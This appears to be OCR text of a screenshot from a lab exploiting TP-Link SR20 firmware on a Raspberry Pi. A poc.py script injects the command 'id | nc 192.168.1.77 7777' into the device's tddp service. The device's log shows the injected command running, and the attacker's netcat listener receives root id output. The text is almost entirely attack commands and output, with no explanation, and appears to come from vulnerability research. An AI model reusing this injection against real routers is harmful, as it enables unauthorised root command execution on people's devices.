 al
En
16:29
tanghf@tanghf-virtual-machine:~$ clear
tanghf@tanghf-virtual-machine:~$ nc -lvnp 7777
Listening on [0.0.0.0] (family 0, port 7777)
Connection from [192.168.1.40] port 7777 [tcp/*] accepted (family 2
uid=0(root) gid=0(root) groups=0(root)
tanghf@tanghf-virtual-machine:~$
tanghf@tanghf-virtual-machine: ~/IoT/firmware/S20
tanghf@tanghf-virtual-machine:~/IoT/firmware/S20$ python poc.py 19
2.168.1.40 "id | nc 192.168.1.77 7777"
tanghf@tanghf-virtual-machine:~/IoT/firmware/S20$
树莓派 - pi@raspberrypi: ~/fireware/SR20/_SR20.bin.extracted/squashfs-root - Xshell 6 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://pi:*********@192.168.1.40:22
要添加当前会话，点击左侧的箭头按钮。
1 树莓派 2 树莓派 3 树莓派 +
64 bytes from 192.168.1.77: seq=8 ttl=64 time=0.918 ms
64 bytes from 192.168.1.77: seq=9 ttl=64 time=1.045 ms
^C
--- 192.168.1.77 ping statistics ---
10 packets transmitted, 10 packets received, 0% packet loss
round-trip min/avg/max = 0.918/1.066/1.167 ms
/usr/bin # tddp
[tddp_taskEntry():151] tddp task start
callback username
callback password
[tddp_parserVerOneOpt():692] TDDPv1: receive CMD_FTEST_CONFIG
[tddp_execCmd():72] cmd: cd /tmp;tftp -gr || id | nc 192.168.1.77 7777&&ping 192.168.1.77 &
tftp: option requires an argument -- r
BusyBox v1.19.4 (2018-05-18 20:52:39 PDT) multi-call binary.
Usage: tftp [OPTIONS] HOST [PORT]
Transfer a file from/to tftp server
-l FILE Local FILE
-r FILE Remote FILE
-g Get file
-p Put file
PING 192.168.1.77 (192.168.1.77): 56 data bytes
64 bytes from 192.168.1.77: seq=0 ttl=64 time=1.085 ms
64 bytes from 192.168.1.77: seq=1 ttl=64 time=0.937 ms
ssh://pi@192.168.1.40:22, 树莓派 SSH2 xterm 112x28 28,12 3 会话 CAP NUM